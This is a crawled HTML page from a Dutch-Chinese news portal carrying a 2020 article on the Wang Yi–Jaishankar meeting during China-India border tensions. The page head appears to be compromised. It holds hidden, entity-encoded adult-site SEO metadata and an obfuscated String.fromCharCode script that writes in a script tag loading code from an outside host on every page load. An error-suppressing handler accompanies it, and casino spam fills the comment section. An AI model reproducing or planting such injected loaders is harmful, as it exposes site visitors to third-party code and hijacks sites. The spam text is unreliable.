

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hlhx.nl/portal.php?mod=view&aid=1017
body_size: 13466
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible"content="IE=9; IE=8; IE=7; IE=EDGE">
<noscript><title>&#22312;&#32447;&#22825;&#22825;&#30475;&#29255;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;</title>
<meta name="description" content="&#20813;&#36153;&#35266;&#24433;&#23613;&#22312;&#55;&#54;&#54;&#46;&#115;&#101;&#65281;&#25506;&#32034;&#20016;&#23500;&#22810;&#26679;&#30340;&#39640;&#36136;&#37327;&#25104;&#20154;&#24433;&#29255;&#21644;&#35270;&#39057;&#12290;&#55;&#54;&#54;&#46;&#115;&#101;&#26159;&#24403;&#21069;&#26368;&#21463;&#27426;&#36814;&#12289;&#21253;&#21547;&#26368;&#22810;&#28909;&#38376;&#26085;&#26412;&#19977;&#32423;&#24433;&#29255;&#30340;&#24179;&#21488;&#65281;&#24744;&#21487;&#20197;&#22312;&#20219;&#20309;&#35774;&#22791;&#19978;&#20139;&#21463;&#25105;&#20204;&#31934;&#24515;&#25361;&#36873;&#30340;&#20869;&#23481;&#65281;">
<meta name="keywords" content="&#22312;&#32447;&#22825;&#22825;&#30475;&#29255;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;,&#32654;&#22899;&#31449;&#31435;&#24335;&#120;&#48;&#120;&#48;&#21448;&#40644;&#21160;&#24577;&#22270;,&#97;&#118;&#22312;&#32447;&#25773;&#25918;,&#25104;&#20154;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;,&#32463;&#20856;&#27431;&#32654;&#24335;&#88;&#48;&#88;&#48;&#21448;&#40644;&#21160;&#24577;&#22270;,&#26368;&#31283;&#23450;&#30340;&#51;&#54;&#53;&#36164;&#28304;&#31449;" />
<meta property="og:locale" content="zh_CN"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="&#22312;&#32447;&#22825;&#22825;&#30475;&#29255;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;"/>
<meta property="og:keywords" content="&#22312;&#32447;&#22825;&#22825;&#30475;&#29255;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;,&#32654;&#22899;&#31449;&#31435;&#24335;&#120;&#48;&#120;&#48;&#21448;&#40644;&#21160;&#24577;&#22270;,&#97;&#118;&#22312;&#32447;&#25773;&#25918;,&#25104;&#20154;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;,&#32463;&#20856;&#27431;&#32654;&#24335;&#88;&#48;&#88;&#48;&#21448;&#40644;&#21160;&#24577;&#22270;,&#26368;&#31283;&#23450;&#30340;&#51;&#54;&#53;&#36164;&#28304;&#31449;"/>
<meta property="og:description" content="&#20813;&#36153;&#35266;&#24433;&#23613;&#22312;&#55;&#54;&#54;&#46;&#115;&#101;&#65281;&#25506;&#32034;&#20016;&#23500;&#22810;&#26679;&#30340;&#39640;&#36136;&#37327;&#25104;&#20154;&#24433;&#29255;&#21644;&#35270;&#39057;&#12290;&#55;&#54;&#54;&#46;&#115;&#101;&#26159;&#24403;&#21069;&#26368;&#21463;&#27426;&#36814;&#12289;&#21253;&#21547;&#26368;&#22810;&#28909;&#38376;&#26085;&#26412;&#19977;&#32423;&#24433;&#29255;&#30340;&#24179;&#21488;&#65281;&#24744;&#21487;&#20197;&#22312;&#20219;&#20309;&#35774;&#22791;&#19978;&#20139;&#21463;&#25105;&#20204;&#31934;&#24515;&#25361;&#36873;&#30340;&#20869;&#23481;&#65281;"/>
<meta property="og:site_name" content="&#27431;&#32654;&#39640;&#28165;&#29378;&#28909;&#35270;&#39057;" /></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,106,115,99,46,122,120,120,106,120,99,46,99,111,109,47,116,122,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="generator" content="Discuz! X3.4" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2013 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://hlhx.nl/" /><link rel="stylesheet" type="text/css" href="data/cache/style_2_common.css?vtD" /><link rel="stylesheet" type="text/css" href="data/cache/style_2_portal_view.css?vtD" /><script type="text/javascript">var STYLEID = '2', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'vtD', charset = 'utf-8', discuz_uid = '0', cookiepre = 'qPSh_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cDovL2hsaHgubmwvcG9ydGFsLnBocD9tb2Q9dmlldyZhaWQ9MTAxNw==', SITEURL = 'http://hlhx.nl/', JSPATH = 'static/js/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="static/js/common.js?vtD" type="text/javascript"></script>
<SCRIPT language=javascript> 
<!-- 
window.onerror=function(){return true;} 
// --> 
</SCRIPT> 
<meta name="application-name" content="荷兰华人新闻网" />
<meta name="msapplication-tooltip" content="荷兰华人新闻网" />
<meta name="msapplication-task" content="name=荷兰华人新闻网;action-uri=http://hlhx.nl/portal.php;icon-uri=http://hlhx.nl/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=论坛;action-uri=http://hlhx.nl/forum.php;icon-uri=http://hlhx.nl/static/image/common/bbs.ico" />
<link rel="stylesheet" href="template/xlmm_zx/portal/list/header.css" />
<link rel="stylesheet" href="template/xlmm_zx/portal/list/xlmm-ttlist.css" />
<link rel="stylesheet" href="template/xlmm_zx/portal/list/xlmm-ttview.css" />
<script src="template/xlmm_zx/image/jquery-1.8.3.min.js?vtD" type="text/javascript"></script>
     <script type="text/javascript">
     var jQ = jQuery.noConflict();</script>
<script src="static/js/portal.js?vtD" type="text/javascript"></script>
</head>

<body id="nv_portal" class="pg_view" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
 


  <div class="y-wrap">
<!-- 公共头部 -->
<div id="header">
  <div style="height: 34px; background:#505050;">
  <div class="y-box wtopbar"> 
  <ul class="y-left"> <li class="tb-item"><a href="javascript:;"  onclick="setHomepage('http://www.hlhx.nl/');">设为首页</a> </li><li class="tb-item"><a href="http://www.hlhx.nl/"  onclick="addFavorite(this.href, '荷兰华人新闻网');return false;">收藏本站</a> </li>   				<li class="tb-item" style=" background:#FFFFFF; margin-top:5px; margin-left:10px">
<style>
    .zbyun-fanyi-btn-down {
        vertical-align: middle;
        position: relative;
        left: -4px;
        top: -1px;
    }
    .zbyun-fanyi-select {
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        align-content: center;
        height: 100%;
    }
    .zbyun-fanyi-select select {
        outline: none;
        border: none;
        background: transparent;
        height: auto;
        appearance: none;
        cursor: pointer;
    }
    .zbyun-fanyi-gqicon {
        vertical-align: middle;
        position: relative;
        left: 0px;
        top: -1px;
        width: 15px;
        height: 10px;
        border: 1px solid #EEE;
        box-sizing: border-box;
    }
</style>


 </li>
 	<style>
.xlmmtqyb li { padding-top:0px !important;margin-top:0px !important;  }
.xlmmtqyb li iframe{ padding-top:6px; width:144px !important;}
</style>
<em class="xlmmtqyb z"> 				<li class="tb-item" style="padding-top:3px; border-left:0"><iframe width="145" scrolling="no" height="20" frameborder="0" allowtransparency="true" src="http://i.tianqi.com/index.php?c=code&id=1&color=%23FFFFFF&icon=1&wind=1&num=1"></iframe></li>
 </em>
      	    				   
   </ul>  
   <ul class="y-right"> 
                         <li class="logincj z">
 
<div class="fastlg_fm y" style="margin-right: 10px; padding-right: 10px">
<p><a href="http://hlhx.nl/connect.php?mod=login&op=init&referer=portal.php%3Fmod%3Dview%26aid%3D1017&statfrom=login_simple"><img src="static/image/common/qq_login.gif" class="vm" alt="QQ登录" /></a></p>
<p class="hm xg1" style="padding-top: 2px;">只需一步，快速开始</p>
</div>
      </li>
 <li class="tb-item userbox"><div class="y-box wuserbox">   <div class="nav-login"> <a href="member.php?mod=logging&amp;action=login" onClick="showWindow('login', this.href)"> <span>登录</span> </a></div></div> </li> 
   <li class="tb-item"> <a href="member.php?mod=register" target="_blank">注册</a> </li>
                   <li class="tb-item"></li>   <li class="tb-item more"> <a href="javascript:;">更多</a> 
   <div class="layer"> 
   <ul> <li id="mn_P1" ><a href="http://www.hlhx.nl/portal.php?mod=list&catid=1" hidefocus="true"  >华人华侨</a></li><li id="mn_P7" onmouseover="navShow('P7')"><a href="http://www.hlhx.nl/portal.php?mod=list&catid=7" hidefocus="true"  >港澳台资讯</a></li><li id="mn_P10" onmouseover="navShow('P10')"><a href="http://www.hlhx.nl/portal.php?mod=list&catid=10" hidefocus="true"  >经济科技</a></li><li id="mn_P13" onmouseover="navShow('P13')"><a href="http://www.hlhx.nl/portal.php?mod=list&catid=13" hidefocus="true"  >文化交流</a></li><li id="mn_portal" ><a href="portal.php" hidefocus="true" title="Portal"  >荷兰华人新闻网<span>Portal</span></a></li></ul> </div> </li> 
   </ul> 
   
   
   </div>
   
   
   
   
   </div>
  
</div>
    <div class="clearfix"></div>




<div id="wp" class="wp">  	
<script src="static/js/forum_viewthread.js?vtD" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1), imagemaxwidth = '600', aimgcount = new Array();</script>
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">荷兰华人新闻网</a> <em>&rsaquo;</em>
<a href="portal.php">荷兰华人新闻网</a> <em>&rsaquo;</em><a href="http://www.hlhx.nl/portal.php?mod=list&catid=1">华人华侨</a><em>&rsaquo;</em>
<a href="http://www.hlhx.nl/portal.php?mod=list&catid=5">资讯时评</a> <em>&rsaquo;</em>
查看内容
</div>
</div>

<style id="diy_style" type="text/css"></style>
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>
<div id="ct" class="ct2 wp cl">
<div class="mn">
<div class="bm vw">
<div class="h hm">
<h1 class="ph">王毅苏杰生10日会晤，印官员就爆发战争警告中国 </h1>
<p class="xg1">
2020-9-11 13:58<span class="pipe">|</span>
发布者: <a href="home.php?mod=space&amp;uid=2">荷兰华人新闻网</a><span class="pipe">|</span>
查看: <em id="_viewnum">353</em><span class="pipe">|</span>
评论: <a href="portal.php?mod=comment&id=1017&idtype=aid" title="查看全部评论"><em id="_commentnum">1</em></a><span class="pipe">|</span>原作者: 多维新闻<span class="pipe">|</span>来自: 多维新闻</p>
</div>

<!--[diy=diysummarytop]--><div id="diysummarytop" class="area"></div><!--[/diy]-->

<div class="s"><div><strong>摘要</strong>: 王毅苏杰生10日会晤，印官员就爆发战争警告中国来源：多维新闻   随着中印边境9月7日响起枪声，紧张局势再度升级。中印外长将于当地时间9月10日晚在莫斯科会晤。在谈判的同时，印度方面也就爆发战争的后果警告中国。 ...</div></div>
<!--[diy=diysummarybottom]--><div id="diysummarybottom" class="area"></div><!--[/diy]-->

<div class="d">

<!--[diy=diycontenttop]--><div id="diycontenttop" class="area"></div><!--[/diy]-->

<table cellpadding="0" cellspacing="0" class="vwtb"><tr><td id="article_content"><div><font size="4"><br></font></div><div><b><font size="5">王毅苏杰生10日会晤，印官员就爆发战争警告中国</font></b></div><div><font size="4">来源：多维新闻</font></div><div><font size="4"><br></font></div><div><font size="4"><br></font></div><div><font size="4">&nbsp; &nbsp; &nbsp; &nbsp;随着中印边境9月7日响起枪声，紧张局势再度升级。中印外长将于当地时间9月10日晚在莫斯科会晤。在谈判的同时，印度方面也就爆发战争的后果警告中国。</font></div><div><font size="4"><br></font></div><div><p><a href="data/attachment/portal/202009/11/135539nb1dnlbo9zrrlb7y.jpg" target="_blank"><img src="data/attachment/portal/202009/11/135539nb1dnlbo9zrrlb7y.jpg"></a></p></div><div><font color="#808080" size="2">中印边境9月7日晚响起枪声，局势再度升级。印度媒体9月8日披露了解放军行动的现场照片。印媒称，中国军队携带枪支、棍棒、长矛和砍刀等武器，试图接近实控线沿线的一个印度前沿阵地。（Twitter@Abhishek Bhalla）</font></div><div><font size="4"><br></font></div><div><font size="4">&nbsp; &nbsp; &nbsp; &nbsp;印度亚洲国际新闻通讯社（ANI）9月10日报道称，在莫斯科上海合作组织（SCO）会议期间，印度外长苏杰生（Subrahmanyam Jaishankar）将于下午18时会晤中国外长王毅。</font></div><div><font size="4"><br></font></div><div><a href="data/attachment/portal/202009/11/135622drgyy3hfcpofbpfr.jpg" target="_blank" style="line-height: 1.8em;"><img src="data/attachment/portal/202009/11/135622drgyy3hfcpofbpfr.jpg"></a><font size="4">&nbsp;&nbsp;</font></div><div><font color="#808080" size="2">印媒称，约有50名至60名解放军手持枪支、棍棒、长矛和砍刀等武器，向位于拉达克东部的一个印度哨所发起进攻。（Twitter@Vishnu Som）</font></div><div><font size="4"><br></font></div><div><font size="4">&nbsp; &nbsp; &nbsp; &nbsp;《今日印度》也报道称，苏杰生和王毅将在下午18时举行会晤。报道称，除了举行双边会晤，两国外长还将出席中俄印三国外长午餐会。</font></div><div><font size="4"><br></font></div><div><font size="4">&nbsp; &nbsp; &nbsp; &nbsp;王毅和苏杰生的这次会晤将聚焦中印边境问题。5月以来，中印军队一直在边境地区对峙，班公湖（Pangong Tso）北岸局势是对峙僵局的最大难题。就在双方就班公湖北岸局势举行谈判之际，班公湖南岸的局势又紧张起来。</font></div><div><font size="4"><br></font></div><div><font size="4">&nbsp; &nbsp; &nbsp; &nbsp;随着印度在8月29日晚至30日凌晨占领了班公湖南岸的多关键个高地，边境局势进一步升级。9月7日，中印边境甚至响起了枪声，这是45年来首次，局势十分危险。</font></div><div><font size="4"><br></font></div><div><font size="4">&nbsp; &nbsp; &nbsp; &nbsp;针对这次边境响起枪声，中国指责印军非法越线进入中印边境西段班公湖南岸神炮山地域。印军在行动中悍然对前去交涉的中国边防部队巡逻人员鸣枪威胁，中国边防部队被迫采取应对措施稳控现地局势。</font></div><div><font size="4"><br></font></div><div><font size="4">&nbsp; &nbsp; &nbsp; &nbsp;但是印度称，在9月7日的开枪事件中，是中国人民解放军试图接近印度在实控线（LAC）上的一个前沿阵地，当遭到印度部队劝阻时，解放军向空中发射了几发子弹，试图恐吓印度的部队。</font></div><div><font size="4"><br></font></div><div><font size="4">&nbsp; &nbsp; &nbsp; &nbsp;《印度快报》9月10日报道称，拉达克的紧张局势加剧。在那里，有5,000名到7,000名中国军人在坦克和大炮的支援下与印度军队对峙。</font></div><div><font size="4"><br></font></div><div><font size="4">&nbsp; &nbsp; &nbsp; &nbsp;报道称，中国一直不愿在班公湖北岸和高格拉（Gogra）哨所完成撤军。近5万中国军队在拉达克边境集结，印度军队也有类似部署。</font></div><div><font size="4"><br></font></div><div><font size="4">&nbsp; &nbsp; &nbsp; &nbsp;报道指出，考虑到拉达克的紧张局势，所有人都在关注苏杰生和王毅在莫斯科的会晤。</font></div><div><font size="4"><br></font></div><div><font size="4">&nbsp; &nbsp; &nbsp; &nbsp;那么中印边境是否会爆发战争呢？印度News18新闻网站9月10日报道称，印度安全部门最高层的评估是明确的，局势尚未达到战争的门槛。</font></div><div><font size="4"><br></font></div><div><font size="4">&nbsp; &nbsp; &nbsp; &nbsp;印度政府的一名高层消息人士说：“很难预测双方对峙的走向，但我们还没有达到战争的门槛。事情的确有可能发展成一场全面的冲突，但到目前为止，只出现了一些小问题。中国现在的军事部署是非战术性的。”</font></div><div><font size="4"><br></font></div><div><font size="4">&nbsp; &nbsp; &nbsp; &nbsp;报道称，中国在拉达克东部部署了5万军队、150架战斗机、地对空弹道导弹和火箭部队。印度军队着眼的是完全军队脱离接触，所有额外的部署兵力都回到兵营。</font></div><div><font size="4"><br></font></div><div><font size="4">&nbsp; &nbsp; &nbsp; &nbsp;印度方面一边谈判，一边为战争做好准备。《印度时报》9月10日也报道称，印度政府的一名高级官员9日说，印度已经进一步巩固那了前沿阵地，以应对中国新的军事集结以及威胁行动。</font></div><div><font size="4"><br></font></div><div><font size="4">&nbsp; &nbsp; &nbsp; &nbsp;这位高级官员说，如果中国想要一场战争，它也将付出沉重的代价。</font></div><div><font size="4"><br></font></div><div><font size="4">&nbsp; &nbsp; &nbsp; &nbsp;针对中印边境紧张局势，中国官媒《环球时报》9月8日也发表题为《一线印军开枪逞能，离被消灭就不远了》的社评警告印度。社评称，中国不希望中印边境地区开战，如果印方误读中方的善意，妄图用开枪震慑解放军部队，他们必将引火烧身，中方决不会为了避免战争而向他们妥协。如果印军一线部队继续鲁莽地使用枪支，他们必须准备面对在军事冲突爆发情况下就地被消灭的危险。</font></div><div><font size="4"><br></font></div><div><br></div><div><br></div><div><span style="font-size: large; line-height: 25.2px;">来源：多维新闻</span></div><div><span style="font-size: large; line-height: 25.2px;"><br></span></div></td></tr></table>

<!--[diy=diycontentbottom]--><div id="diycontentbottom" class="area"></div><!--[/diy]-->

<script src="static/js/home.js?vtD" type="text/javascript"></script>
<div id="click_div"><style>

.zanBox { text-align:center; margin-top:28px; margin-bottom:25px;}
.zanBox .num,  .zanBox .zan {
    width: 88px;
    height: 88px;
    line-height: 90px;
    text-align: center;
    font-size: 30px;
    background-color: #ff8070;
    border-radius: 50%;
    color: #fff;
display: inline-block;border: 2px solid #fcd5d0;
}
.zanp {
    text-align: center;
    font-size: 20px;
    color: #2b3032;
    line-height: 20px; margin-bottom:38px;
}
.zanp em {
    color: #ff8070;
}

.reveal-modal-bg{position:fixed;height:100%;width:100%;background:#000;background:rgba(0,0,0,.8);z-index:100;display:none;top:0;left:0}
.reveal-modal{visibility:hidden;top:200px !important;left:50%;margin-left:-300px;width:520px;background:#eee ;position: fixed;z-index:101;padding:30px 20px 20px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 0 10px rgba(0,0,0,.4);-webkit-box-shadow:0 0 10px rgba(0,0,0,.4);-box-shadow:0 0 10px rgba(0,0,0,.4)}
.reveal-modal.small{width:200px;margin-left:-140px}
.reveal-modal.medium{width:400px;margin-left:-240px}
.reveal-modal.large{width:600px;margin-left:-340px}
.reveal-modal.xlarge{width:800px;margin-left:-440px}
.reveal-modal .xlmm-tcccl.close-reveal-modal{font-size:22px;line-height:.5;position:absolute;top:8px;right:11px;color:red;text-shadow:0 -1px 1px rbga(0,0,0,.6);font-weight:700;cursor:pointer}
.enjoyhint_next_btn {
    box-sizing: content-box;
    width: 100px;
    height: 28px;
    cursor: pointer;
    margin: 0 auto;
    border: 2px solid #ff8070;
    color: #ff8070;
    text-align: center;
}
</style>

<div id="xlmm-tcc" class="reveal-modal">
<table cellpadding="0" cellspacing="0" class="atd">
<tr><td>
<a href="home.php?mod=spacecp&amp;ac=click&amp;op=add&amp;clickid=1&amp;idtype=aid&amp;id=1017&amp;hash=eb2ec49377b3d6772cfab4f626d99bf5&amp;handlekey=clickhandle" id="click_aid_1017_1" onclick="showWindow(this.id, this.href);doane(event);">
<img src="static/image/click/luguo.gif" alt="" /><br />路过</a>
</td>
<td>
<a href="home.php?mod=spacecp&amp;ac=click&amp;op=add&amp;clickid=2&amp;idtype=aid&amp;id=1017&amp;hash=eb2ec49377b3d6772cfab4f626d99bf5&amp;handlekey=clickhandle" id="click_aid_1017_2" onclick="showWindow(this.id, this.href);doane(event);">
<img src="static/image/click/leiren.gif" alt="" /><br />雷人</a>
</td>
<td>
<a href="home.php?mod=spacecp&amp;ac=click&amp;op=add&amp;clickid=3&amp;idtype=aid&amp;id=1017&amp;hash=eb2ec49377b3d6772cfab4f626d99bf5&amp;handlekey=clickhandle" id="click_aid_1017_3" onclick="showWindow(this.id, this.href);doane(event);">
<img src="static/image/click/woshou.gif" alt="" /><br />握手</a>
</td>
<td>
<a href="home.php?mod=spacecp&amp;ac=click&amp;op=add&amp;clickid=4&amp;idtype=aid&amp;id=1017&amp;hash=eb2ec49377b3d6772cfab4f626d99bf5&amp;handlekey=clickhandle" id="click_aid_1017_4" onclick="showWindow(this.id, this.href);doane(event);">
<img src="static/image/click/xianhua.gif" alt="" /><br />鲜花</a>
</td>
<td>
<a href="home.php?mod=spacecp&amp;ac=click&amp;op=add&amp;clickid=5&amp;idtype=aid&amp;id=1017&amp;hash=eb2ec49377b3d6772cfab4f626d99bf5&amp;handlekey=clickhandle" id="click_aid_1017_5" onclick="showWindow(this.id, this.href);doane(event);">
<img src="static/image/click/jidan.gif" alt="" /><br />鸡蛋</a>
</td>
</tr>
</table>
<div class="enjoyhint_next_btn close-reveal-modal">关闭</div><a class="xlmm-tcccl close-reveal-modal">&#215;</a>
</div>
<div class="zanBox">
        <a href="javascript:void(0);"  data-reveal-id="xlmm-tcc" data-animation="fade" class="zan" >打赏</a></div>
<p class="zanp"><em class="reword_num">0</em>人已打赏</p>	
<script type="text/javascript">
function errorhandle_clickhandle(message, values) {
if(values['id']) {
showCreditPrompt();
show_click(values['idtype'], values['id'], values['clickid']);
}
}
(function($){$('a[data-reveal-id]').live('click',function(e){e.preventDefault();var modalLocation=$(this).attr('data-reveal-id');$('#'+modalLocation).reveal($(this).data());});$.fn.reveal=function(options){var defaults={animation:'fadeAndPop',animationspeed:300,closeonbackgroundclick:true,dismissmodalclass:'close-reveal-modal'};var options=$.extend({},defaults,options);return this.each(function(){var modal=$(this),topMeasure=parseInt(modal.css('top')),topOffset=modal.height()+topMeasure,locked=false,modalBG=$('.reveal-modal-bg');if(modalBG.length==0){modalBG=$('<div class="reveal-modal-bg" />').insertAfter(modal);}
modal.bind('reveal:open',function(){modalBG.unbind('click.modalEvent');$('.'+options.dismissmodalclass).unbind('click.modalEvent');if(!locked){lockModal();if(options.animation=="fadeAndPop"){modal.css({'top':$(document).scrollTop()-topOffset,'opacity':0,'visibility':'visible'});modalBG.fadeIn(options.animationspeed/2);modal.delay(options.animationspeed/2).animate({"top":$(document).scrollTop()+topMeasure+'px',"opacity":1},options.animationspeed,unlockModal());}
if(options.animation=="fade"){modal.css({'opacity':0,'visibility':'visible','top':$(document).scrollTop()+topMeasure});modalBG.fadeIn(options.animationspeed/2);modal.delay(options.animationspeed/2).animate({"opacity":1},options.animationspeed,unlockModal());}
if(options.animation=="none"){modal.css({'visibility':'visible','top':$(document).scrollTop()+topMeasure});modalBG.css({"display":"block"});unlockModal()}}
modal.unbind('reveal:open');});modal.bind('reveal:close',function(){if(!locked){lockModal();if(options.animation=="fadeAndPop"){modalBG.delay(options.animationspeed).fadeOut(options.animationspeed);modal.animate({"top":$(document).scrollTop()-topOffset+'px',"opacity":0},options.animationspeed/2,function(){modal.css({'top':topMeasure,'opacity':1,'visibility':'hidden'});unlockModal();});}
if(options.animation=="fade"){modalBG.delay(options.animationspeed).fadeOut(options.animationspeed);modal.animate({"opacity":0},options.animationspeed,function(){modal.css({'opacity':1,'visibility':'hidden','top':topMeasure});unlockModal();});}
if(options.animation=="none"){modal.css({'visibility':'hidden','top':topMeasure});modalBG.css({'display':'none'});}}
modal.unbind('reveal:close');});modal.trigger('reveal:open')
var closeButton=$('.'+options.dismissmodalclass).bind('click.modalEvent',function(){modal.trigger('reveal:close')});if(options.closeonbackgroundclick){modalBG.css({"cursor":"pointer"})
modalBG.bind('click.modalEvent',function(){modal.trigger('reveal:close')});}
$('body').keyup(function(e){if(e.which===27){modal.trigger('reveal:close');}});function unlockModal(){locked=false;}
function lockModal(){locked=true;}});}})(jQuery);
</script>


</div>


<!--[diy=diycontentclickbottom]--><div id="diycontentclickbottom" class="area"></div><!--[/diy]-->

</div>

<div class="o cl ptm pbm">
<a href="home.php?mod=spacecp&amp;ac=favorite&amp;type=article&amp;id=1017&amp;handlekey=favoritearticlehk_1017" id="a_favorite" onclick="showWindow(this.id, this.href, 'get', 0);" class="oshr ofav">收藏</a>
<a href="misc.php?mod=invite&amp;action=article&amp;id=1017" id="a_invite" onclick="showWindow('invite', this.href, 'get', 0);" class="oshr oivt">邀请</a>
</div>
<div class="pren pbm cl">
<em>上一篇：<a href="portal.php?mod=view&aid=1016">特朗普入围和平奖 谁还相信世界和平</a></em><em>下一篇：<a href="portal.php?mod=view&aid=1021">联合国交锋169国对决美国一幕 西媒：凸显被孤立的形象</a></em></div>
</div>

<!--[diy=diycontentrelatetop]--><div id="diycontentrelatetop" class="area"></div><!--[/diy]-->
<!--[diy=diycontentrelate]--><div id="diycontentrelate" class="area"></div><!--[/diy]-->

<form id="cform" name="cform" action="portal.php?mod=portalcp&ac=comment" method="post" autocomplete="off">
<div id="top_reply" style="margin-top:5px;">
<h1 class="np-title">
           <a href="portal.php?mod=comment&id=1017&idtype=aid" title="查看全部评论"  class="np-index-link"><em>1</em>条评论</a>
                <a class="np-index-link"><em>353</em>人参与</a>
<strong class="z">网友评论</strong>				
<span>文明发言，请先</span><span><a href="member.php?mod=logging&amp;action=login" onClick="showWindow('login', this.href)">登录</a></span><span>或</span><span><a href="member.php?mod=register" >注册</a></span>            </h1>
</div>
<div class="xl-hfk" style="margin-right:10px">
<div class="tedt">
<div class="area">
<textarea name="message" rows="3" class="pt" id="message" onkeydown="ctrlEnter(event, 'commentsubmit_btn');"></textarea>
</div>
</div>

<input type="hidden" name="portal_referer" value="portal.php?mod=view&aid=1017#comment">
<input type="hidden" name="referer" value="portal.php?mod=view&aid=1017#comment" />
<input type="hidden" name="id" value="0" />
<input type="hidden" name="idtype" value="" />
<input type="hidden" name="aid" value="1017">
<input type="hidden" name="formhash" value="5e8c24c1">
<input type="hidden" name="replysubmit" value="true">
<input type="hidden" name="commentsubmit" value="true" />
<p class="ptn"><span>文明上网理性发言，请遵守国家法律法规。</span>
<button type="submit" name="commentsubmit_btn" id="commentsubmit_btn" value="true" class="pn y xlmmpl" style="width:67px; height:28px; line-height:28px;border: 1px solid #379BE9 ;background: #379BE9;border-radius: 2px; margin-right:7px;"><strong>评论</strong></button></p>
</form>
</div>
<div class="clear"></div>
<div id="comment" class="bm">
<div class="bm_h cl">
<a href="javascript:;" class="y xi2" onclick="location.href=location.href.replace(/(\#.*)/, '')+'#cform';$('message').focus();return false;">发表评论</a>
<h3>最新评论</h3>
</div>
<div id="comment_ul" class="bm_c"><a name="comment_anchor_1707"></a>
<dl id="comment_1707_li" class="ptm pbm bbda cl">
<dt class="mbm">
<img src="http://www.hlhx.nl/uc_server/avatar.php?uid=0&size=small&ts=1" /><span class="y xw0">
<a href="javascript:;" onclick="portal_comment_requote(1707, '1017');">引用</a> </span>
游客
<span class="xg1 xw0">2025-5-30 11:49</span>
</dt>
<dd class="cpost">Many thanks. Wonderful stuff!<br />
casino en ligne<br />
Awesome write ups. Thanks!<br />
casino en ligne fiable<br />
Nicely put, Thanks!<br />
casino en ligne<br />
You made your stand very effectively!!<br />
casino en ligne<br />
This is nicely expressed. .<br />
meilleur casino en ligne<br />
With thanks, Loads of advice.<br />
meilleur casino en ligne<br />
Many thanks! A lot of knowledge.<br />
casino en ligne France<br />
Really a lot of helpful knowledge.<br />
